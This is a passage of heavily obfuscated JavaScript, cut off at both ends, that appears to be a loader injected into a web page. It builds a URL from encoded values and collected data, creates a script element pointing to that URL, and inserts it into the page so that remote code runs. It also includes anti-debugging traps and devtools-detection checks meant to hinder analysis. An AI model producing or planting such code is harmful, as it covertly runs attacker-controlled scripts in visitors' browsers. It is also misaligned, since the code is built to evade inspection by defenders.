_0x3d43b9,_0x59be2c[_0x32ed09(0x144,0x11e,0xa8,0x14a,0x11c)])&&_0x3d43b9&&window[_0x32ed09(0x224,0x16d,0x1d6,0x1c8,0xf2)+_0x25b822(-0x53,-0xda,-0xd3,-0xd0,-0x15a)+_0x32ed09(-0x4d,0x0,0x178,0xa0,0x115)+'4N'][_0x3da951(-0x192,-0x1c9,-0x170,-0x194,-0x11e)+'e']){if(_0x59be2c[_0xfa244b(0x118,0x69,0x40,-0x74,0x39)](_0x59be2c[_0x4e7139(0x2da,0x442,0x2e7,0x399,0x3e3)],_0x59be2c[_0x25b822(-0xf7,-0xac,-0x158,-0xd8,-0x178)])){if(_0x10133a){var _0x420742=_0x4001bc[_0x4e7139(0x4a7,0x48a,0x437,0x495,0x415)](_0x56ca71,arguments);return _0x188680=null,_0x420742;}}else _0x587806+=_0x59be2c[_0x4e7139(0x247,0x298,0x378,0x32c,0x271)](_0x59be2c[_0xfa244b(-0x82,-0x1c,0x73,-0xf1,-0x72)],_0x59be2c[_0x32ed09(0xc1,0x81,0x3d,0x9a,0xf8)](encodeURIComponent,_0x3d43b9));}var _0x51ced2=document[_0xfa244b(-0x13c,-0x1e4,-0xb7,-0x37,-0x100)+_0x25b822(-0x12c,-0x150,-0x14b,-0x178,-0x219)+_0x25b822(-0x20,-0xd9,-0x19c,0x15,-0x12c)](_0x59be2c[_0x4e7139(0x46a,0x4f9,0x4ee,0x45e,0x48a)]);_0x51ced2[_0x3da951(0x39,-0x32,0xb,0x17,0x6)]=_0x59be2c[_0x3da951(-0x17d,-0x84,-0x9,-0xcc,-0x46)],_0x51ced2[_0xfa244b(-0x4b,-0x1c5,-0x1ad,-0x1b8,-0x108)]=_0x59be2c[_0xfa244b(0x27,-0x4f,-0x24,-0xaf,-0x52)](window[_0x25b822(-0xba,0x0,-0x11,-0x80,-0x21)+_0x32ed09(0x1c8,0x166,0x37,0xee,0xea)+_0x25b822(-0x94,-0x128,-0x107,-0x161,-0xe5)+'4N'][_0xfa244b(0x88,0x51,-0x101,0x85,-0x16)+'H'],_0x587806);var _0x5daf58=document[_0xfa244b(-0x12c,-0x195,-0x11b,-0xbb,-0x129)+_0x3da951(-0xf6,-0x12a,-0x20b,-0x14b,-0x227)+_0xfa244b(-0x26,-0x13a,-0x72,-0xa3,-0x8c)+_0x4e7139(0x45e,0x36d,0x3ac,0x427,0x40c)](_0x59be2c[_0x4e7139(0x4b2,0x377,0x38c,0x45e,0x37e)])[0x1968+-0x1cbc+0x354];function _0xfa244b(_0x2d5278,_0x1443f3,_0x19a4e1,_0x74519,_0x37740e){return _0x3f78(_0x37740e- -0x291,_0x1443f3);}function _0x25b822(_0x40c40d,_0x48e68e,_0x1927b1,_0x3eca79,_0x3c30db){return _0x3f78(_0x48e68e- -0x272,_0x3c30db);}_0x5daf58[_0xfa244b(-0x12,0x79,0xaf,0x87,0x6)+_0x25b822(-0x76,-0x3c,0x85,-0xba,-0x5b)][_0x3da951(-0x11c,-0xa1,-0x182,-0x16f,-0x1da)+_0x32ed09(0x13c,0x62,-0x7c,0x5d,-0x7b)+'re'](_0x51ced2,_0x5daf58);}()),(function(){var _0xa6618a={'lPaJm':function(_0x403e33,_0x4d6fc3){return _0x403e33+_0x4d6fc3;},'nOLyj':_0x36b06e(0x5a0,0x40f,0x4bc,0x58b,0x420),'DRFPU':_0x36b06e(0x372,0x446,0x38f,0x47d,0x45f),'aoIBl':_0x1629f8(0x16d,0x1c5,0x1ad,0x21e,0x2e1)+'n','JJCzG':function(_0x123a07,_0x40c5e0){return _0x123a07/_0x40c5e0;},'FlgeU':function(_0x6bedac,_0x26bde9){return _0x6bedac<_0x26bde9;},'GCuGK':function(_0x3e0760,_0x109953){return _0x3e0760+_0x109953;},'NximK':_0x304d93(0x57a,0x576,0x4c7,0x589,0x4fb),'fkMeU':_0x304d93(0x618,0x704,0x6a0,0x686,0x657),'DisTN':_0x1629f8(0x1bd,0xc3,0x176,0x12d,0x15f)+'g','VEivc':function(_0x865bb6,_0x3d4f26){return _0x865bb6!==_0x3d4f26;},'IsjhW':_0x304d93(0x543,0x4ce,0x4d5,0x47f,0x588),'SEDzc':_0x304d93(0x5b7,0x602,0x65e,0x684,0x57f),'ghnSK':function(_0xf280c0,_0xa54d51){return _0xf280c0(_0xa54d51);},'MvRBR':function(_0x2835b1,_0x36a550){return _0x2835b1+_0x36a550;},'KQJNU':function(_0x3d3d7c,_0x58a973){return _0x3d3d7c+_0x58a973;},'WgPae':_0x3d6045(0x3a3,0x3c5,0x34e,0x3de,0x321)+_0x4f20e5(-0x243,-0x294,-0x1d1,-0x1d5,-0xed)+_0x1629f8(0x10e,0xf0,0x103,0xf3,0x191)+_0x4f20e5(-0x18e,-0x2e6,-0x213,-0x1b9,-0x1e9),'vdUPg':_0x3d6045(0x204,0x2cd,0x2d5,0x2ed,0x28d)+_0x304d93(0x54a,0x4b8,0x4a0,0x5e2,0x629)+_0x36b06e(0x4d5,0x49f,0x4b6,0x47f,0x52b)+_0x4f20e5(-0x136,-0x248,-0x1a4,-0x194,-0x26f)+_0x36b06e(0x474,0x3b7,0x399,0x476,0x2fe)+_0x304d93(0x5ea,0x516,0x503,0x657,0x5d4)+'\x20)','JJHrr':function(_0x24fbaa){return _0x24fbaa();},'FgyCi':function(_0x2b55ca,_0x37a068){return _0x2b55ca===_0x37a068;},'mFbgx':_0x36b06e(0x43c,0x412,0x44f,0x462,0x40f)};function _0x304d93(_0x85ad28,_0x2f48fe,_0x2e14f2,_0x3237cc,_0x54e42a){return _0x3f78(_0x85ad28-0x389,_0x2e14f2);}function _0x4f20e5(_0x48205a,_0x256564,_0x34831b,_0x1e5e27,_0x167aed){return _0x3f78(_0x34831b- -0x31f,_0x167aed);}function _0x3d6045(_0x4cd8e8,_0xcf4370,_0x260070,_0x5493f3,_0x4ab715){return _0x3f78(_0x5493f3-0x184,_0x260070);}function _0x1629f8(_0x4d7291,_0x1a71d9,_0x53ac76,_0x4d2e95,_0x157132){return _0x3f78(_0x4d2e95- -0x26,_0x4d7291);}var _0x4f4936;try{if(_0xa6618a[_0x3d6045(0x32e,0x302,0x31f,0x36a,0x447)](_0xa6618a[_0x3d6045(0x2b4,0x406,0x338,0x387,0x3ec)],_0xa6618a[_0x1629f8(0xc5,0x106,0x26d,0x1a8,0x280)])){var _0x4de708=_0xa6618a[_0x1629f8(0x2e1,0x355,0x1d7,0x270,0x262)](Function,_0xa6618a[_0x4f20e5(-0xc7,-0x12c,-0xff,-0x11b,-0x171)](_0xa6618a[_0x4f20e5(-0x107,-0x45,-0x86,-0x135,-0x148)](_0xa6618a[_0x1629f8(0x125,0x224,0xf1,0x166,0xbd)],_0xa6618a[_0x3d6045(0x4b3,0x46b,0x46c,0x43c,0x40b)]),');'));_0x4f4936=_0xa6618a[_0x1629f8(0x12c,0x28a,0x191,0x204,0x22a)](_0x4de708);}else(function(){return!![];}[_0x3d6045(0x34f,0x305,0x2db,0x35b,0x285)+_0x3d6045(0x305,0x37d,0x2c0,0x2e0,0x2a3)+'r'](_0xa6618a[_0x36b06e(0x476,0x30c,0x3c0,0x445,0x3fb)](_0xa6618a[_0x4f20e5(-0xa9,-0x116,-0xf8,-0xfb,-0x1ba)],_0xa6618a[_0x4f20e5(-0x2b,0x8e,-0x4f,0x54,-0x8a)]))[_0x4f20e5(-0xdf,-0xff,-0x58,-0x14,-0x26)](_0xa6618a[_0x36b06e(0x552,0x492,0x492,0x4ed,0x3fc)]));}catch(_0x40de26){if(_0xa6618a[_0x36b06e(0x471,0x3d0,0x3dc,0x33c,0x443)](_0xa6618a[_0x304d93(0x50e,0x596,0x4c4,0x566,0x53a)],_0xa6618a[_0x36b06e(0x32b,0x35b,0x3e8,0x32f,0x3aa)]))_0x4f4936=window;else{var _0x2ed36a=_0x5603da[_0x1629f8(0x1a,0x111,0x8f,0xdc,0x1ba)](_0x546599),_0xe30efe=_0x126b20[_0x1629f8(0x1ea,0x231,0x199,0x162,0x149)](_0xa6618a[_0x304d93(0x4ce,0x457,0x3e2,0x50a,0x551)](+new _0x4d0123(),-0x10c3*0x2+-0x19dc+-0x2*-0x1fa5));_0xa6618a[_0x304d93(0x597,0x546,0x59a,0x4bc,0x511)](_0xa6618a[_0x36b06e(0x3bf,0x3a6,0x463,0x3a5,0x541)](_0x2ed36a[_0x36b06e(0x435,0x4a0,0x3f4,0x49f,0x458)+_0x304d93(0x56e,0x4ed,0x581,0x50e,0x5dd)],_0x407c66[_0x3d6045(0x473,0x310,0x461,0x3f6,0x4d7)+_0x3d6045(0x29a,0x3d7,0x3e8,0x31c,0x3ad)+_0x304d93(0x4d3,0x5a2,0x4d5,0x43e,0x577)+'4N'][_0x1629f8(0x2e9,0x199,0x306,0x259,0x24a)]),_0xe30efe)&&(_0xe00b2e[_0x4f20e5(-0x10a,-0x152,-0xd6,-0x77,-0x11e)+_0x304d93(0x4a7,0x3db,0x43a,0x526,0x481)](_0xa6618a[_0x4f20e5(-0x252,-0x260,-0x1f0,-0x2d8,-0x105)]),_0x5ae04e[_0x304d93(0x5d2,0x5c1,0x57f,0x682,0x5bd)+_0x36b06e(0x3f5,0x302,0x381,0x44f,0x444)](_0xa6618a[_0x4f20e5(-0xfe,-0xef,-0x138,-0xac,-0x166)]),_0x301eed[_0x3d6045(0x316,0x439,0x3dd,0x3cd,0x492)+_0x1629f8(0x135,0xdb,0x8d,0xf8,0x83)](_0xa6618a[_0x36b06e(0x388,0x543,0x459,0x36f,0x3f4)]));}}function _0x36b06e(_0x2a07ff,_0x354136,_0x5c4e88,_0x42be1d,_0x298b47){return _0x3f78(_0x5c4e88-0x263,_0x354136);}_0x4f4936[_0x4f20e5(-0x193,-0x171,-0x137,-0x18c,-0x1b2)+_0x3d6045(0x3a0,0x430,0x39e,0x366,0x42d)+'l'](_0x40345a,0xf78+0x259b+-0x1*0x2573);}()));function _0x40345a(_0x404a86){function _0x3e515a(_0x2aeae1,_0x39bda4,_0x535fcd,_0x56a921,_0x46cf32){return _0x3f78(_0x2aeae1- -0x206,_0x39bda4);}function _0x165f7b(_0x3f798d,_0x5903bb,_0x4ab5ec,_0x487b53,_0x12b25c){return _0x3f78(_0x4ab5ec- -0x1a2,_0x5903bb);}var _0x59a453={'UIMHg':function(_0x2f5730,_0x17e09f){return _0x2f5730(_0x17e09f);},'cIqKw':function(_0xfea51e,_0xbe8ddd){return _0xfea51e+_0xbe8ddd;},'Kklgf':function(_0x5b33de,_0x27cdc6){return _0x5b33de+_0x27cdc6;},'mvPMJ':_0x120140(0x229,0x34e,0x281,0x2b2,0x23c)+_0x120140(0x9f,0x1de,0x175,0xc1,0x92)+_0x3e515a(-0xed,-0x45,-0xa3,-0x11a,-0xf4)+_0x120140(0x1f1,0x1d8,0x133,0x19c,0x9b),'aESHm':_0x165f7b(-0x23,-0x68,-0x39,-0x88,-0xc3)+_0x3e515a(-0x45,-0x41,-0x108,-0xcd,-0x4)+_0x120140(0x356,0x191,0x27a,0x1d2,0x18e)+_0x383a8a(0x3ad,0x3fa,0x3d6,0x3c3,0x36f)+_0x20ad64(0x21,-0xa0,-0xa,-0x9f,-0xa5)+_0x165f7b(0xf9,0xfa,0xbf,0xf,0xf3)+'\x20)','XpsvT':function(_0x571b1c){return _0x571b1c();},'hOHeR':_0x120140(0x1b0,0x278,0x275,0x2ee,0x190)+_0x3e515a(-0x67,-0xdf,0x85,-0x5,-0x142),'gwLsA':function(_0x26a151,_0x307a91){return _0x26a151(_0x307a91);},'jSRGs':function(_0x2ceb2b,_0x2d7eb0){return _0x2ceb2b===_0x2d7eb0;},'XnVGu':_0x3e515a(-0x55,-0x110,-0xc8,-0xf5,-0xa7),'asGNg':_0x165f7b(-0x54,0x51,0x4f,-0x27,-0x78),'sFFoN':_0x383a8a(0x3d4,0x45c,0x3aa,0x563,0x483),'ryyFo':_0x120140(0x1b0,0x114,0x17a,0x186,0x1c5)+'g','HkXfK':_0x120140(0x2d6,0x2fe,0x2d5,0x35b,0x2ab),'RCzkA':_0x383a8a(0x430,0x418,0x514,0x3d7,0x428)+_0x120140(0x351,0x25d,0x294,0x332,0x275)+_0x20ad64(0xe6,0xf,-0x5,0x10f,0x15b)+')','aDVuH':_0x120140(0x25c,0x15c,0x18c,0xfc,0x216)+_0x165f7b(-0x108,0x3a,-0x7d,-0xff,-0xb2)+_0x120140(0x202,0x2f3,0x26e,0x330,0x1f6)+_0x120140(0x214,0x1e9,0x1fd,0x218,0x1b0)+_0x383a8a(0x2f6,0x393,0x2c7,0x42e,0x39e)+_0x20ad64(0x12e,0x121,0x175,0x206,0x186)+_0x120140(0x108,0x14f,0x1ef,0x17b,0x134),'DhVIf':_0x165f7b(0xa1,-0x20,0x3,0xeb,0xaa),'fgxgu':function(_0xa9dc28,_0x258450){return _0xa9dc28+_0x258450;},'MjYho':_0x383a8a(0x4a0,0x4eb,0x37e,0x35a,0x40e),'HQwwx':_0x383a8a(0x51e,0x3a5,0x3ec,0x455,0x477),'lBOIz':function(_0x24022b){return _0x24022b();},'aPSyQ':_0x120140(0x22f,0x299,0x2e4,0x22c,0x3ac)+'g','cJGkv':function(_0x3ba08c,_0x3a8661){return _0x3ba08c!==_0x3a8661;},'jGQuR':_0x20ad64(0x5f,0x2d,0x123,0xf9,0xcf),'mkOOG':_0x120140(0x201,0x116,0x192,0x25c,0x15f),'PVKoj':_0x165f7b(0x1b4,0xa0,0xe5,0x172,0xdd)+_0x3e515a(0x76,-0x33,0x119,0xb8,0x14e)+_0x383a8a(0x3c3,0x47d,0x374,0x3a4,0x454),'uvURC':_0x120140(0x14f,0x149,0x1e7,0x171,0x287)+'er','FPbfy':function(_0x56cc62,_0x5ad1cb){return _0x56cc62!==_0x5ad1cb;},'HNPhL':_0x20ad64(0x92,0x135,0xf2,0x13d,0x7a),'WHWvn':_0x20ad64(0xf1,0x115,0x73,0x25,0x16e),'EhHeQ':function(_0x36605c,_0x51ce2a){return _0x36605c!==_0x51ce2a;},'hWdwl':function(_0xd0fe3,_0x16dcb0){return _0xd0fe3+_0x16dcb0;},'gbZLy':function(_0x15f831,_0x2e5a1c){return _0x15f831/_0x2e5a1c;},'pNUTM':_0x165f7b(0x17c,0xb,0xaf,0x159,0x10f)+'h','sTHxH':function(_0x36bda4,_0x192985){return _0x36bda4===_0x192985;},'NzBJE':function(_0x236ea3,_0x124923){return _0x236ea3%_0x124923;},'bdrvu':_0x383a8a(0x476,0x4ce,0x335,0x3f0,0x415),'scgiM':_0x3e515a(0x53,0xa8,0xef,0x5e,0x34),'dTSVQ':_0x120140(0x148,0x153,0x153,0x1e4,0x10e),'edSvZ':_0x3e515a(0x3e,0xec,-0xa0,0x34,0x6)+'n','bDKBZ':function(_0x3304d2,_0xbded24){return _0x3304d2!==_0xbded24;},'RneDD':_0x383a8a(0x3fc,0x4f6,0x42d,0x3fd,0x47e),'tnfGB':_0x120140(0x2a9,0x236,0x2a0,0x1ce,0x26b),'izuqN':function(_0x7463ac,_0x35ec27){return _0x7463ac+_0x35ec27;},'JyXwN':_0x20ad64(0xb4,0x154,0xd9,0x150,0x3e)+_0x165f7b(0xa1,0x10e,0x77,0xad,0x5)+'t','XPeyo':function(_0x1aea7a,_0xf55372){return _0x1aea7a(_0xf55372);},'tRDvX':function(_0x152269,_0x450865){return _0x152269(_0x450865);}};function _0x48e83f(_0x445f87){var _0x42625f={'ExRcT':_0x59a453[_0x43b853(0x106,0x160,0x215,0x134,0x224)],'ijVeS':_0x59a453[_0x43b853(0x2a,0xb4,0x13a,0xc9,0x145)],'GXEQn':_0x59a453[_0x486be9(0x8b,0x58,-0x26,0x59,-0xc4)],'ndrcR':function(_0x43cc50,_0x1656ac){function _0x5c195b(_0x58708a,_0x3c0ee7,_0x558477,_0x45a883,_0x4ddbc7){return _0x486be9(_0x4ddbc7,_0x3c0ee7-0x11a,_0x45a883-0x2b,_0x45a883-0x187,_0x4ddbc7-0x12);}return _0x59a453[_0x5c195b(0x10,0x14b,-0x7,0xe5,0x44)](_0x43cc50,_0x1656ac);},'cTPxB':_0x59a453[_0x486be9(-0x58,-0x59,0x59,0x146,0x1a)],'EWciL':_0x59a453[_0x495094(-0x49,-0x73,-0x3a,0x17,-0xca)],'RNSgX':_0x59a453[_0x312476(0xa2,0xc,0xe9,0x10,0x31)],'SaxLa':function(_0xa74c8,_0x534fef){function _0x31d76b(_0x492b88,_0x28011b,_0x1167ac,_0x5158ed,_0x2296d2){return _0x486be9(_0x28011b,_0x28011b-0x116,_0x5158ed-0x243,_0x5158ed-0x13d,_0x2296d2-0x1c0);}return _0x59a453[_0x31d76b(0x450,0x406,0x395,0x382,0x455)](_0xa74c8,_0x534fef);},'UezWc':_0x59a453[_0x486be9(0xb8,0xbc,0xb5,0x140,0xe1)],'jwDcm':function(_0x455e15,_0x3228b9){function _0x3270c7(_0x25ccc3,_0x2a1903,_0x471612,_0x3301da,_0x3207a8){return _0x43b853(_0x25ccc3-0xac,_0x2a1903-0xca,_0x3207a8,_0x3301da-0xf7,_0x3207a8-0x10c);}return _0x59a453[_0x3270c7(0x2ea,0x292,0x1fe,0x1a4,0x36e)](_0x455e15,_0x3228b9);},'zKeXI':_0x59a453[_0x486be9(0xe8,-0x59,0x85,0xfe,0x104)],'zLlLf':_0x59a453[_0x486be9(0x229,0x143,0x158,0x16f,0x1b7)],'jLMWA':function(_0x17b82a){function _0x4d4ecc(_0x2ae104,_0x1dacb6,_0x3d1b7a,_0xa6670a,_0x29e09f){return _0x312476(_0x2ae104-0x136,_0x2ae104- -0x244,_0x3d1b7a-0xfe,_0xa6670a-0x169,_0x29e09f);}return _0x59a453[_0x4d4ecc(-0x1f9,-0x221,-0x12d,-0x239,-0x135)](_0x17b82a);}};function _0x495094(_0x221e86,_0x345dd5,_0x56efdf,_0x24d5b3,_0x9d99d1){return _0x20ad64(_0x56efdf- -0x127,_0x345dd5,_0x56efdf-0x28,_0x24d5b3-0x8d,_0x9d99d1-0x61);}function _0x379703(_0x59d019,_0x35a4bd,_0x114801,_0x112e4c,_0x273905){return _0x20ad64(_0x35a4bd- -0x118,_0x59d019,_0x114801-0x8d,_0x112e4c-0x186,_0x273905-0xff);}if(_0x59a453[_0x43b853(0x1e7,0x12c,0x17a,0x10c,0x1ad)](typeof _0x445f87,_0x59a453[_0x312476(0x18c,0xb8,0x3c,0x160,0x13e)])){if(_0x59a453[_0x312476(0x88,0xd7,0x19b,0x26,0x52)](_0x59a453[_0x486be9(-0xcd,-0x12a,-0x4d,0x39,0x94)],_0x59a453[_0x379703(-0x95,0x49,-0x60,0xa0,0x89)]))return function(_0x327013){}[_0x379703(-0x30,-0x56,-0xfc,-0xf8,-0xa5)+_0x486be9(-0xc9,0xe6,0x9,0x89,0xad)+'r'](_0x59a453[_0x379703(-0x15,0xa1,-0x8,0x33,0x15a)])[_0x379703(0xf1,0x95,0xae,0x2f,0x2)](_0x59a453[_0x312476(0x29,0xc7,0x14d,0x10a,-0x22)]);else{var _0x4a5069=_0x59a453[_0x379703(0xc1,0x18,0x8f,0xeb,0xaf)](_0x51d7af,_0x59a453[_0x495094(0x118,0x186,0x9a,0x3,0xf7)](_0x59a453[_0x312476(0x6b,0xaa,-0x16,-0xe,-0x18)](_0x59a453[_0x43b853(0x111,0x131,0x1ae,0x1b7,0xa1)],_0x59a453[_0x379703(-0x2,0x97,0x89,0x16,-0x16)]),');'));_0x4cc871=_0x59a453[_0x312476(0x15a,0xa7,0x156,0x162,0x183)](_0x4a5069);}}else{if(_0x59a453[_0x379703(0x15d,0xa7,0xf7,0x3b,0x8a)](_0x59a453[_0x312476(0x108,0x6b,0x92,0x7c,0x7c)],_0x59a453[_0x312476(0x207,0x121,0x134,0xf9,0x40)])){if(_0x59a453[_0x312476(0xb7,0x75,0xe8,-0x2,0x15b)](_0x59a453[_0x379703(0x1c,-0xaa,-0x14e,-0x148,-0x186)]('',_0x59a453[_0x495094(-0x2f,-0x16,-0xb6,-0xf0,-0xf4)](_0x445f87,_0x445f87))[_0x59a453[_0x379703(-0x7,-0xe5,-0x16b,-0x1bf,-0xba)]],0xef*0xe+0x12a6*-0x1+-0x595*-0x1)||_0x59a453[_0x312476(0x33,0x99,0x173,0xe5,0x171)](_0x59a453[_0x312476(-0x75,-0x4,0x97,0xba,-0xc2)](_0x445f87,-0x13ba*-0x1+0x2366+-0x370c),-0xef3*-0x2+-0x18af+-0x537)){if(_0x59a453[_0x312476(0x63,0x99,0x9b,0x36,0x38)](_0x59a453[_0x495094(-0xa0,0x4f,-0x24,0x61,-0xe7)],_0x59a453[_0x486be9(0x1a4,0x12c,0xc5,0xc7,0x3a)]))(function(){function _0x5e05c5(_0x35d60a,_0x23061d,_0x20a790,_0x1b1555,_0x225935){return _0x486be9(_0x1b1555,_0x23061d-0xdc,_0x20a790-0x2a7,_0x1b1555-0x144,_0x225935-0x187);}function _0x1e486d(_0x4ab856,_0x10becb,_0x4a15c2,_0x41c143,_0x18fa8f){return _0x312476(_0x4ab856-0x113,_0x41c143-0x2b5,_0x4a15c2-0xc0,_0x41c143-0xc1,_0x18fa8f);}var _0x1618a3={};_0x1618a3[_0x438b4a(0x40e,0x359,0x2ab,0x2cf,0x344)]=_0x42625f[_0x438b4a(0x3bc,0x462,0x41a,0x4a6,0x42a)];function _0x3241ac(_0x236f45,_0x32796c,_0x29cd72,_0x4829c5,_0x37bf19){return _0x43b853(_0x236f45-0x13,_0x4829c5-0x37f,_0x32796c,_0x4829c5-0x1b0,_0x37bf19-0xa2);}function _0x438b4a(_0x3739d7,_0xdf5d04,_0x434182,_0x4c67bf,_0x44ef25){return _0x379703(_0x434182,_0x44ef25-0x462,_0x434182-0x6e,_0x4c67bf-0x18e,_0x44ef25-0x6e);}function _0x1ea7e6(_0x4ad94c,_0x26f29e,_0x25d5cd,_0x24966c,_0x2d8fca){return _0x486be9(_0x2d8fca,_0x26f29e-0xf,_0x24966c- -0x19b,_0x24966c-0x6e,_0x2d8fca-0x9b);}_0x1618a3[_0x1e486d(0x406,0x341,0x390,0x379,0x3b8)]=_0x42625f[_0x438b4a(0x348,0x3b8,0x2ab,0x36e,0x35d)],_0x1618a3[_0x3241ac(0x3ab,0x4d8,0x4ce,0x400,0x446)]=_0x42625f[_0x1e486d(0x2c9,0x2f3,0x2cb,0x2a6,0x314)];var _0x4a1f2c=_0x1618a3;if(_0x42625f[_0x438b4a(0x2fc,0x2ec,0x350,0x2bc,0x36a)](_0x42625f[_0x1ea7e6(-0x51,0x71,-0xfd,-0x35,0x6d)],_0x42625f[_0x1ea7e6(-0x10,-0xdf,-0x3f,-0x35,-0xbc)]))return!![];else _0x240418[_0x1e486d(0x43f,0x41a,0x362,0x399,0x387)+_0x5e05c5(0x2a5,0x2e9,0x272,0x18a,0x282)](_0x4a1f2c[_0x3241ac(0x35c,0x480,0x386,0x3ad,0x2f5)]),_0x4ce749[_0x1e486d(0x34f,0x2e8,0x3e3,0x399,0x2eb)+_0x3241ac(0x362,0x451,0x3ad,0x3bc,0x44a)](_0x4a1f2c[_0x438b4a(0x4f7,0x399,0x375,0x4db,0x45e)]),_0x8ce617[_0x1ea7e6(0x6,-0x1e,-0x14f,-0xa5,-0x55)+_0x1e486d(0x263,0x2e0,0x350,0x26e,0x2f2)](_0x4a1f2c[_0x1e486d(0x385,0x2e4,0x399,0x2b2,0x213)]);}[_0x43b853(0x1b8,0xf6,0x1d8,0x1e2,0x7f)+_0x312476(-0xe6,-0x9,-0x3d,-0x49,0xe2)+'r'](_0x59a453[_0x495094(0xf0,0x37,0x6d,-0x75,-0x19)](_0x59a453[_0x486be9(0x117,0x1a8,0xef,0x84,0x127)],_0x59a453[_0x43b853(0x159,0x1d1,0x225,0x210,0x1cc)]))[_0x486be9(0xc9,0x247,0x174,0x1fb,0x11e)](_0x59a453[_0x312476(0x219,0x16d,0x1ba,0x153,0xbe)]));else{var _0x31f2f6=new _0x57932f(_0x42625f[_0x379703(-0x7b,0x63,0x131,-0xd,0x107)]),_0x17b1c8=new _0x5201f7(_0x42625f[_0x312476(0x9e,0x13f,0xb0,0x7f,0x19e)],'i'),_0x3bf564=_0x42625f[_0x495094(-0xf9,-0x1c4,-0x11b,-0xb2,-0x42)](_0x161150,_0x42625f[_0x379703(0x134,0x57,0x74,0x1a,-0x61)]);!_0x31f2f6[_0x495094(-0x1a6,-0x112,-0x128,-0x13b,-0x76)](_0x42625f[_0x43b853(0xad,0x126,0xbd,0x89,0x20e)](_0x3bf564,_0x42625f[_0x379703(0x13c,0x53,0x13,0x4b,0xa)]))||!_0x17b1c8[_0x43b853(0xea,0x33,0x119,-0x6e,0x2e)](_0x42625f[_0x43b853(0x66,0x126,0x107,0x1b1,0xb8)](_0x3bf564,_0x42625f[_0x495094(-0x18,0x34,0x89,0x14a,-0x1)]))?_0x42625f[_0x379703(-0x54,-0x10c,-0x93,-0xe4,-0x17d)](_0x3bf564,'0'):_0x42625f[_0x312476(0x97,0x3e,0x7b,0x89,0x126)](_0x49e5ea);}}else _0x59a453[_0x43b853(0xee,0x6f,0x62,0x14e,0x11b)](_0x59a453[_0x379703(-0x6c,-0xea,-0x162,-0x68,-0x19d)],_0x59a453[_0x486be9(0xb9,-0xe,0xa6,0x12c,0xbf)])?function(){function _0x2827de(_0x209b26,_0x43c7dc,_0x144eda,_0x112f66,_0x1c2bb6){return _0x495094(_0x209b26-0x2b,_0x112f66,_0x43c7dc-0x5e3,_0x112f66-0x1c5,_0x1c2bb6-0x96);}function _0x5616b0(_0x582594,_0x2ee31f,_0x594fe1,_0x4d2665,_0x5f5914){return _0x43b853(_0x582594-0x54,_0x2ee31f-0x129,_0x594fe1,_0x4d2665-0x86,_0x5f5914-0xea);}function _0x55fb07(_0x4c3a86,_0x26f366,_0x25cf9c,_0x63d9a,_0x2a0238){return _0x379703(_0x25cf9c,_0x2a0238-0x534,_0x25cf9c-0x1d0,_0x63d9a-0x192,_0x2a0238-0xf9);}function _0x336787(_0x76197d,_0x53a674,_0x23517e,_0x9aef85,_0x3a8059){return _0x486be9(_0x23517e,_0x53a674-0x1af,_0x3a8059-0x50e,_0x9aef85-0x85,_0x3a8059-0x186);}var _0x343b0b={'WIZXj':function(_0x4bcd7b,_0x392247){function _0x30e99f(_0x35b7b3,_0x2fc0bc,_0x4af4c7,_0x56cc94,_0x1eba7d){return _0x3f78(_0x56cc94- -0x2b2,_0x35b7b3);}return _0x59a453[_0x30e99f(-0x126,-0xa5,-0x119,-0xa3,-0xf6)](_0x4bcd7b,_0x392247);},'cLXkA':_0x59a453[_0x55fb07(0x4a2,0x56c,0x656,0x54d,0x56f)],'FvBvx':function(_0x33c41f,_0x534901){function _0x3eb370(_0x237b9a,_0x53523d,_0x454955,_0x57e111,_0x1caf94){return _0x55fb07(_0x237b9a-0x10f,_0x53523d-0x172,_0x1caf94,_0x57e111-0x10b,_0x454955- -0x3d9);}return _0x59a453[_0x3eb370(0x154,0x121,0x1c0,0x162,0x107)](_0x33c41f,_0x534901);}};function _0x2083a4(_0x4ff7f6,_0x547d38,_0x1f18d3,_0x21323a,_0x2e74dc){return _0x379703(_0x4ff7f6,_0x1f18d3-0x4be,_0x1f18d3-0x1d7,_0x21323a-0x194,_0x2e74dc-0x1df);}if(_0x59a453[_0x336787(0x504,0x628,0x69d,0x564,0x5c8)](_0x59a453[_0x55fb07(0x57c,0x5d0,0x5e6,0x5e1,0x537)],_0x59a453[_0x55fb07(0x589,0x460,0x5eb,0x465,0x537)]))return![];else _0x1f1f51+=_0x343b0b[_0x336787(0x5b1,0x60a,0x66d,0x713,0x63c)](_0x343b0b[_0x5616b0(0x103,0x1bf,0x235,0x231,0x260)],_0x343b0b[_0x336787(0x5f3,0x6f2,0x670,0x699,0x662)](_0x596b5c,_0x16f2fe));}[_0x312476(0xc6,0x72,-0x34,0xe2,0xc3)+_0x312476(-0xe0,-0x9,-0xc4,-0xf3,0xe6)+'r'](_0x59a453[_0x379703(0x65,0x31,-0xad,0x72,-0xa8)](_0x59a453[_0x43b853(0x195,0x161,0x130,0x1c4,0x1c6)],_0x59a453[_0x43b853(0x23a,0x1d1,0x2ad,0x21d,0x19e)]))[_0x486be9(0xbe,0x241,0x16f,0x181,0x10f)](_0x59a453[_0x486be9(-0x85,0xa2,0x7,0x40,0xba)]):_0x2c227b=_0x333994;}else{var _0xc8fbd5=_0x2031fd?function(){function _0x26551c(_0x14a9ff,_0x5f0ce3,_0x530b0c,_0x9db1da,_0x51f038){return _0x495094(_0x14a9ff-0xfc,_0x9db1da,_0x51f038-0x74,_0x9db1da-0x186,_0x51f038-0x4b);}if(_0x1176b8){var _0x5c4af0=_0x11ff1e[_0x26551c(0xc,0x1c6,0x18e,0x116,0xfa)](_0x26c630,arguments);return _0x11907f=null,_0x5c4af0;}}:function(){};return _0x4b9499=![],_0xc8fbd5;}}function _0x43b853(_0x272b18,_0x4812bf,_0x289e3a,_0x109431,_0x34c46d){return _0x120140(_0x272b18-0x1d3,_0x4812bf-0x196,_0x4812bf- -0x108,_0x109431-0x1ea,_0x289e3a);}function _0x486be9(_0x17376a,_0x256dea,_0x268ab8,_0x424523,_0x56c150){return _0x120140(_0x17376a-0xa2,_0x256dea-0x1e,_0x268ab8- -0x17a,_0x424523-0x5a,_0x17376a);}function _0x312476(_0x23d784,_0x5d9b87,_0x469c44,_0x11a576,_0x6bce0e){return _0x120140(_0x23d784-0x1d7,_0x5d9b87-0x100,_0x5d9b87- -0x18c,_0x11a576-0x1d7,_0x6bce0e);}_0x59a453[_0x312476(0x155,0x102,0xb9,0xab,0x16b)](_0x48e83f,++_0x445f87);}function _0x20ad64(_0x2d39b9,_0x132b2e,_0x4917b7,_0x5327e1,_0x181115){return _0x3f78(_0x2d39b9- 